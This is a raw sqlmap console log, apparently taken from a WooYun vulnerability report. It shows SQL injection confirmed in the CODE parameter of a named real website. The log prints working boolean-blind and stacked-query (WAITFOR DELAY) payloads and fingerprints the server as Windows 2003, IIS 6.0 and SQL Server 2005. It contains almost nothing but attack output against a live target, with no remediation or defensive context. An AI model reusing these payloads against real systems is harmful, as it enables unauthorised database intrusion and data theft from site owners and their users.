 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: CODE
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CODE=olk_xp_ch_bj_0006' AND 5190=5190 AND 'Klaq'='Klaq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CODE=olk_xp_ch_bj_0006'; WAITFOR DELAY '0:0:5';--
---
[13:34:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:34:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:34:46] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\rjt.czlib.net'
[*] shutting down at 13:34:46
www.wooyun.org